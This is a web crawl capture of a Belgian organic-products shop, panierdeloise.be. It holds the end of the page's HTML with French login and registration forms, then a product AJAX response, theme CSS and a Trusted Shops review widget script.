  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1769065956319
body_size: 134
content:
{"wishlist_products":0,"compared_products":0,"product_one_img":[{"id":"3907","content":"https:\/\/www.panierdeloise.be\/7326-home_default\/puragem-pollen-bio-50-ml-purasana.jpg","name":"Puragem pollen bio 50 ml (Purasana) DLU 31-01-2026"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css
body_size: 79
content:
/*************************************************************/
/************ CSS of module for all theme ********************/
/************ Do not override this file **********************/
/*************************************************************/

/**************DONGND update for panel tool BEGIN***********************/
.paneltool.active .panelbutton > .fa:before
{
	content: "\f00d";
}
.leo-widget .w-name{
  display:none;
}
/**************DONGND update for panel tool END***********************/

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css
body_size: 573
content:
/*header 2*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 992px) {
  body.keep-header #page {
    padding-top: 220px !important; }
  body.keep-header #header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99; } }
.box-navh1 .ApHtml {
  color: #33363A; }
.box-navh1 .popup-over a.popup-title {
  color: #33363A; }

.leo-megamenu .navbar-nav > li > a {
  color: #fff; }
.leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li.active > a {
  color: #fff; }

.box-top .col-info .ap-btn-compare,
.box-top .col-info .ap-btn-wishlist {
  border-right: 1px solid #008c65;
  color: #33363A; }
  .rtl .box-top .col-info .ap-btn-compare, .rtl
  .box-top .col-info .ap-btn-wishlist {
    border-left: 1px solid #6789f4;
    border-right: inherit; }
  .box-top .col-info .ap-btn-compare span,
  .box-top .col-info .ap-btn-wishlist span {
    background: #008c65; }

.box-top .col-info #cart-block .cart-products-count {
  background: #008c65; }

.box-top .col-info #cart-block .header {
  color: #33363A; }
  .box-top .col-info #cart-block .header a {
    color: #33363A; }

.ApMegamenu .leo-verticalmenu .title_block {
  color: #2652de;
  background: #fff;
  font-weight: 600; }

.ApMegamenu .leo-verticalmenu > .block_content {
  border-top: 1px solid #e5e5e5; }

.ApMegamenu .leo-verticalmenu .title_block:before {
  background: #2652de;
  color: #fff; }

.navbar-header .navbar-toggler {
  border: 1px solid #fff;
  color: #fff; }

/*# sourceMappingURL=headerposition1513910478.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1339
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:72,overallRatingCount:971,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:68}},reviews:[{average:5,buyerStatement:"Très bien, un peu plus cher mais produits de qualités et très bons.",rawChangeDate:"2026-01-21T13:52:58.000Z",changeDate:"21/01/2026",transactionDate:"16/01/2026"},{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"},{average:5,buyerStatement:"Rapide et très bons produits.",rawChangeDate:"2026-01-01T08:41:27.000Z",changeDate:"01/01/2026",transactionDate:"29/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T05:16:57.313Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);